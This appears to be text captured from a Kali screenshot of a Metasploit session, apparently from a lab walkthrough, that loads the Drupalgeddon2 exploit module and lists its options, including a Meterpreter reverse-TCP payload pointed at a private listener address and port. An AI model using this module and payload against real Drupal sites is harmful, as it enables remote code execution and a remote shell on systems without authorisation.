 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...
]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.86.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
KALI
BY OFFENSIVE SECURITY
亿人安全